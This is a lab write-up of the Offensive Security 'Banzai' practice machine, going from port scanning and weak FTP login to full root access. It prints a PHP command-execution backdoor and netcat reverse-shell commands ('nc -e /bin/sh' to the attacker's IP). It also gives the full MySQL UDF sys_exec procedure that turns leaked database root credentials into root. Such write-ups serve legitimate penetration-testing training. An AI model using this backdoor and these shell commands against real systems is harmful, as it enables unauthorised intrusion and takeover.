

Banzai from Offensive Security was released on August 3rd, 2020. This machine is a Linux machine with the difficulty rating of intermediate. The flavor text provided with the VM is “You should be careful around raptors – they are dangerous!”. Even after rooting the box, this doesn’t make sense to me. Maybe I took an unintended route. Either way this machine foothold was simple with a more complex privilege escalation.
Reconnaissance
Lets jump in and start with a NMAP scan running all scripts, determine services/version info, ignore no ping, and output all formats to filename simple.*
kali@kali:~/oscp/offsec/bonzai$ nmap -sC -sV -Pn -oA simple 192.168.199.56
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-01-24 18:36 EST
Nmap scan report for 192.168.199.56
Host is up (0.072s latency).
Not shown: 994 filtered ports
PORT     STATE  SERVICE    VERSION
20/tcp   closed ftp-data
21/tcp   open   ftp        vsftpd 3.0.3
22/tcp   open   ssh        OpenSSH 7.4p1 Debian 10+deb9u7 (protocol 2.0)
| ssh-hostkey:
|   2048 ba:3f:68:15:28:86:36:49:7b:4a:84:22:68:15:cc:d1 (RSA)
|   256 2d:ec:3f:78:31:c3:d0:34:5e:3f:e7:6b:77:b5:61:09 (ECDSA)
|_  256 4f:61:5c:cc:b0:1f:be:b4:eb:8f:1c:89:71:04:f0:aa (ED25519)
25/tcp   open   smtp       Postfix smtpd
|_smtp-commands: banzai.offseclabs.com, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN, SMTPUTF8,
| ssl-cert: Subject: commonName=banzai
| Subject Alternative Name: DNS:banzai
| Not valid before: 2020-06-04T14:30:35
|_Not valid after:  2030-06-02T14:30:35
|_ssl-date: TLS randomness does not represent time
5432/tcp open   postgresql PostgreSQL DB 9.6.4 - 9.6.6 or 9.6.13 - 9.6.17
| ssl-cert: Subject: commonName=banzai
| Subject Alternative Name: DNS:banzai
| Not valid before: 2020-06-04T14:30:35
|_Not valid after:  2030-06-02T14:30:35
|_ssl-date: TLS randomness does not represent time
8080/tcp open   http       Apache httpd 2.4.25
|_http-server-header: Apache/2.4.25 (Debian)
|_http-title: 403 Forbidden
Service Info: Hosts:  banzai.offseclabs.com, 127.0.1.1; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 20.21 seconds
First checking out the apache server on port 8080.

No luck there. Next lets see if we can connect to postgresql with any default passwords.
kali@kali:~/oscp/offsec/bonzai$ psql -h 192.168.199.56 -U postsgres -p 5432
psql: error: could not connect to server: FATAL:  no pg_hba.conf entry for host "192.168.49.199", user "postsgres", database "postsgres", SSL on
FATAL:  no pg_hba.conf entry for host "192.168.49.199", user "postsgres", database "postsgres", SSL off
Again, a dead end. Now for FTP on port 21.
kali@kali:~/oscp/offsec/bonzai$ ftp 192.168.199.56 21
Connected to 192.168.199.56.
220 (vsFTPd 3.0.3)
Name (192.168.199.56:kali): admin
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
Weak authentication allowed access with admin:admin. Lets take a look and see what we have access to.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x    2 1001     0            4096 May 26  2020 contactform
drwxr-xr-x    2 1001     0            4096 May 26  2020 css
drwxr-xr-x    3 1001     0            4096 May 26  2020 img
-rw-r--r--    1 1001     0           23364 May 27  2020 index.php
drwxr-xr-x    2 1001     0            4096 May 26  2020 js
drwxr-xr-x   11 1001     0            4096 May 26  2020 lib
226 Directory send OK.
Looks like we may access to some web server files. Pull all the files down from the FTP server with get filename command.
ftp> get index.php
local: index.php remote: index.php
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for index.php (23364 bytes).
226 Transfer complete.
23364 bytes received in 0.08 secs (287.2843 kB/s)
Nothing too useful here, however I feel there could be another port using the files in the FTP. Back to NMAP for all TCP ports.
Initial Access
kali@kali:~/oscp/offsec/bonzai$ nmap -sC -sV -Pn -p- -oA all 192.168.199.56
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-01-24 18:57 EST
Nmap scan report for 192.168.199.56
Host is up (0.068s latency).
Not shown: 65528 filtered ports
PORT     STATE  SERVICE    VERSION
20/tcp   closed ftp-data
21/tcp   open   ftp        vsftpd 3.0.3
22/tcp   open   ssh        OpenSSH 7.4p1 Debian 10+deb9u7 (protocol 2.0)
| ssh-hostkey:
|   2048 ba:3f:68:15:28:86:36:49:7b:4a:84:22:68:15:cc:d1 (RSA)
|   256 2d:ec:3f:78:31:c3:d0:34:5e:3f:e7:6b:77:b5:61:09 (ECDSA)
|_  256 4f:61:5c:cc:b0:1f:be:b4:eb:8f:1c:89:71:04:f0:aa (ED25519)
25/tcp   open   smtp       Postfix smtpd
|_smtp-commands: banzai.offseclabs.com, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN, SMTPUTF8,
| ssl-cert: Subject: commonName=banzai
| Subject Alternative Name: DNS:banzai
| Not valid before: 2020-06-04T14:30:35
|_Not valid after:  2030-06-02T14:30:35
|_ssl-date: TLS randomness does not represent time
5432/tcp open   postgresql PostgreSQL DB 9.6.4 - 9.6.6 or 9.6.13 - 9.6.17
| ssl-cert: Subject: commonName=banzai
| Subject Alternative Name: DNS:banzai
| Not valid before: 2020-06-04T14:30:35
|_Not valid after:  2030-06-02T14:30:35
|_ssl-date: TLS randomness does not represent time
8080/tcp open   http       Apache httpd 2.4.25
|_http-server-header: Apache/2.4.25 (Debian)
|_http-title: 403 Forbidden
8295/tcp open   http       Apache httpd 2.4.25 ((Debian))
|_http-server-header: Apache/2.4.25 (Debian)
|_http-title: Banzai
Service Info: Hosts:  banzai.offseclabs.com, 127.0.1.1; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 327.32 seconds
Port 8295 is new. Lets see what is being served up on that page.

Now we see the page using the resources available in the FTP directory. Lets see if we can add a file and access it. For this I will be using a simple PHP backdoor.
kali@kali:~/oscp/offsec/bonzai$ cat simple-backdoor.php
<!-- Simple PHP backdoor by DK (http://michaeldaw.org) -->

<?php

if(isset($_REQUEST['cmd'])){
        echo "<pre>";
        $cmd = ($_REQUEST['cmd']);
        system($cmd);
        echo "</pre>";
        die;
}

?>

Usage: http://target.com/simple-backdoor.php?cmd=cat+/etc/passwd

<!--    http://michaeldaw.org   2006    -->
Now upload the file using the FTP server and change the permissions on the file to avoid any access issues during the GET request.
ftp> put simple-backdoor.php
local: simple-backdoor.php remote: simple-backdoor.php
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
328 bytes sent in 0.00 secs (9.2002 MB/s)
ftp> chmod 777 simple-backdoor.php
200 SITE CHMOD command ok.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x    2 1001     0            4096 May 26  2020 contactform
drwxr-xr-x    2 1001     0            4096 May 26  2020 css
drwxr-xr-x    3 1001     0            4096 May 26  2020 img
-rw-r--r--    1 1001     0           23364 May 27  2020 index.php
drwxr-xr-x    2 1001     0            4096 May 26  2020 js
drwxr-xr-x   11 1001     0            4096 May 26  2020 lib
-rwxrwxrwx    1 1001     1001          328 Jan 24 20:22 simple-backdoor.php
226 Directory send OK.
Create a get request followed by a test command. Here I will use whoami. http://192.168.130.56:8295/simple-backdoor.php?cmd=whoami

Nice! We may be able to get a low privilege shell now. First lets start a listener on port 22 on my kali box. *Note: This took some time due to what seems to be many outgoing ports blocked on the target machine.
kali@kali:~/oscp/offsec/bonzai$ sudo nc -lvnp 22
[sudo] password for kali:
listening on [any] 22 ...

For this we will be using the following request http://192.168.130.56:8295/simple-backdoor.php?cmd=nc+-e+/bin/sh+192.168.49.130+22
Looking back at the listener.
kali@kali:~/oscp/offsec/bonzai$ sudo nc -lvnp 22
[sudo] password for kali:
listening on [any] 22 ...
connect to [192.168.49.130] from (UNKNOWN) [192.168.130.56] 39524
whoami
www-data
We have a foothold. First lets upgrade the shell for usability using python.
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@banzai:/var/www/html$
Lets check out the users on the system.
www-data@banzai:/var/www$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
Debian-exim:x:105:109::/var/spool/exim4:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
sshd:x:107:65534::/run/sshd:/usr/sbin/nologin
banzai:x:1000:1000:Banzai,,,:/home/banzai:/bin/bash
admin:x:1001:1001::/var/www/html/:
ftp:x:108:113:ftp daemon,,,:/srv/ftp:/bin/false
mysql:x:109:114:MySQL Server,,,:/var/lib/mysql:/bin/false
postfix:x:110:115::/var/spool/postfix:/bin/false
postgres:x:111:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
Check to see if we have permissions to enter the banzai user folder.
www-data@banzai:/home$ cd /home/banzai
cd /home/banzai
www-data@banzai:/home/banzai$ ls
ls
index.php  local.txt
www-data@banzai:/home/banzai$ cat local.txt
cat local.txt
9fa77aad02b6a9dfcd0e76c598d49b37
We have access and can grab the user flag for the machine.
Privilege Escalation
After looking through the system manually, I discovered a /var/www/config.php file.
www-data@banzai:/var/www$ cat config.php
cat config.php
<?php
define('DBHOST', '127.0.0.1');
define('DBUSER', 'root');
define('DBPASS', 'EscalateRaftHubris123');
define('DBNAME', 'main');
?>
This file contained the mysql root credentials. We see that the mysql service is running as root.
www-data@banzai:/var/www$ ps -aux | grep mysql
ps -aux | grep mysql
root       735  0.0  8.5 1122720 175744 ?      Sl   20:17   0:00 /usr/sbin/mysqld --daemonize --pid-file=/var/run/mysqld/mysqld.pid
Use the credentials to gain access to the database as root.
www-data@banzai:/var/www$ mysql -u root -p
mysql -u root -p
Enter password: EscalateRaftHubris123

Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 2
Server version: 5.7.30 MySQL Community Server (GPL)

Copyright (c) 2000, 2020, Oracle and/or its affiliates. All rights reserved.

Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
Checking online for any exploits using version enumeration came up short. Though I did try one privilege escalation using an Apache exploit for the installed version.
Looking back at mysql, I ran across a possible avenue to escalate privileges using a method found on recipeforroot.com.
This privilege escalation uses the sys_exec function with lib_mysqludf_sys.so to run commands on the OS as the user running mysql. For us that is root, so lets give it a shot.

I checked the directories on the system for an already existing lib_mysqludf_sys.so file, but no luck. We will have to grab one. I found a good resource on github here.
Check if the machine is 32 or 64 bit.
www-data@banzai:/var/www$ uname -m
uname -m
x86_64
Download the file and put the file on the system using the FTP server. Change the permissions on the file to prevent any issues.
kali@kali:~/oscp/offsec/bonzai/results/192.168.244.56/exploit$ ftp 192.168.130.56 21
Connected to 192.168.130.56.
220 (vsFTPd 3.0.3)
Name (192.168.130.56:kali): admin
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> put lib_mysqludf_sys_64.so
local: lib_mysqludf_sys_64.so remote: lib_mysqludf_sys_64.so
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
8040 bytes sent in 0.00 secs (93.5066 MB/s)
ftp> chmod 777 lib_mysqludf_sys_64.so
200 SITE CHMOD command ok.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x    2 1001     0            4096 May 26  2020 contactform
drwxr-xr-x    2 1001     0            4096 May 26  2020 css
drwxr-xr-x    3 1001     0            4096 May 26  2020 img
-rw-r--r--    1 1001     0           23364 May 27  2020 index.php
drwxr-xr-x    2 1001     0            4096 May 26  2020 js
drwxr-xr-x   11 1001     0            4096 May 26  2020 lib
-rwxrwxrwx    1 1001     1001         8040 Jan 24 20:57 lib_mysqludf_sys_64.so
-rwxrwxrwx    1 1001     1001          328 Jan 24 20:22 simple-backdoor.php
226 Directory send OK.
First we want to pick a database to use for remote code execution. I am choosing mysql.
mysql> use mysql;
use mysql;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A

Database changed
Next, we create a new table.
mysql> create table trenchesofit(line blob);
create table trenchesofit(line blob);
Query OK, 0 rows affected (0.01 sec)
Then insert the values of the uploaded file into the new table.
mysql> insert into trenchesofit values(load_file('/var/www/html/lib_mysqludf_sys_64.so'));
insert into trenchesofit values(load_file('/var/www/html/lib_mysqludf_sys_64.so'));
Query OK, 1 row affected (0.00 sec)
Finally we select all from the new table and dump the contents into the mysql plugin directory.
mysql> select * from trenchesofit into dumpfile '/usr/lib/mysql/plugin/lib_mysqludf_sys_64.so';
select * from trenchesofit into dumpfile '/usr/lib/mysql/plugin/lib_mysqludf_sys_64.so';
Query OK, 1 row affected (0.01 sec)
Last, we create the sys_exec function on the new plugin.
mysql> create function sys_exec returns integer soname 'lib_mysqludf_sys_64.so';
create function sys_exec returns integer soname 'lib_mysqludf_sys_64.so';
Query OK, 0 rows affected (0.00 sec)
Start the needed reverse shell. Yes, we can have two incoming connections on port 22 due to virtual ports.
kali@kali:~$ sudo nc -lvnp 22
[sudo] password for kali:
listening on [any] 22 ...
Now we execute the netcat reverse shell command.
mysql> select sys_exec('nc -e /bin/sh 192.168.49.130 22');
select sys_exec('nc -e /bin/sh 192.168.49.130 22');
Check back on the netcat listener.
kali@kali:~$ sudo nc -lvnp 22
[sudo] password for kali:
listening on [any] 22 ...
connect to [192.168.49.130] from (UNKNOWN) [192.168.130.56] 39526
whoami
root
Yes! We have a new shell and we are root!
python3 -c 'import pty;pty.spawn("/bin/bash")'
root@banzai:/var/lib/mysql# cd /root
cd /root
root@banzai:~# ls
ls
proof.txt
root@banzai:~# cat proof.txt
cat proof.txt
c289c28e0a6d2dd6fedb0761845554a5
I upgraded the shell and grabbed the root flag.
Post exploitation enumeration
I was curious what the firewall settings for the machine were due to all the reverse shell issues I had when attempting to get the initial foothold. Lets take a look.
root@banzai:~# sudo iptables -S
sudo iptables -S
-P INPUT ACCEPT
-P FORWARD ACCEPT
-P OUTPUT ACCEPT
-A INPUT -i lo -j ACCEPT
-A INPUT -m conntrack --ctstate NEW,RELATED,ESTABLISHED -j ACCEPT
-A INPUT -p tcp -m tcp --dport 20 -j ACCEPT
-A INPUT -p tcp -m tcp --dport 21 -j ACCEPT
-A INPUT -p tcp -m tcp --dport 22 -j ACCEPT
-A INPUT -p tcp -m tcp --dport 25 -j ACCEPT
-A INPUT -p tcp -m tcp --dport 5432 -j ACCEPT
-A INPUT -p tcp -m tcp --dport 8080 -j ACCEPT
-A INPUT -p tcp -m tcp --dport 8295 -j ACCEPT
-A INPUT -p icmp -m icmp --icmp-type 8 -j ACCEPT
-A INPUT -p icmp -m icmp --icmp-type 0 -j ACCEPT
-A INPUT -j DROP
-A OUTPUT -o lo -j ACCEPT
-A OUTPUT -p tcp -m tcp --dport 20 -m state --state NEW,ESTABLISHED -j ACCEPT
-A OUTPUT -p tcp -m tcp --sport 20 -m state --state NEW,ESTABLISHED -j ACCEPT
-A OUTPUT -p tcp -m tcp --dport 21 -m state --state NEW,ESTABLISHED -j ACCEPT
-A OUTPUT -p tcp -m tcp --sport 21 -m state --state NEW,ESTABLISHED -j ACCEPT
-A OUTPUT -p tcp -m tcp --dport 22 -m state --state NEW,ESTABLISHED -j ACCEPT
-A OUTPUT -p tcp -m tcp --sport 22 -m state --state NEW,ESTABLISHED -j ACCEPT
-A OUTPUT -p tcp -m tcp --dport 25 -m state --state NEW,ESTABLISHED -j ACCEPT
-A OUTPUT -p tcp -m tcp --sport 25 -m state --state NEW,ESTABLISHED -j ACCEPT
-A OUTPUT -p tcp -m tcp --dport 5432 -m state --state NEW,ESTABLISHED -j ACCEPT
-A OUTPUT -p tcp -m tcp --sport 5432 -m state --state NEW,ESTABLISHED -j ACCEPT
-A OUTPUT -p tcp -m tcp --dport 8080 -m state --state NEW,ESTABLISHED -j ACCEPT
-A OUTPUT -p tcp -m tcp --sport 8080 -m state --state NEW,ESTABLISHED -j ACCEPT
-A OUTPUT -p tcp -m tcp --dport 8295 -m state --state NEW,ESTABLISHED -j ACCEPT
-A OUTPUT -p tcp -m tcp --sport 8295 -m state --state NEW,ESTABLISHED -j ACCEPT
-A OUTPUT -p icmp -m icmp --icmp-type 8 -j ACCEPT
-A OUTPUT -p icmp -m icmp --icmp-type 0 -j ACCEPT
-A OUTPUT -j DROP
Ahh, it all makes sense now. The firewall is only allowing a few outbound port connections.
Conclusion
Banzai from Offensive Security provided some great experience using a root mysql user to elevate privileges on the system. The machine was also not as straight forward on the foothold due to the firewall configurations on the machine. Hopefully you enjoyed the box as much as I did. Unfortunately at the time of doing this write-up Offensive Security does not allow viewing the official walkthrough once the box is completed. This could be an unintended route. Let me know how you all solve this one.
As always, change your default credentials and until next time, stay safe in the Trenches of IT!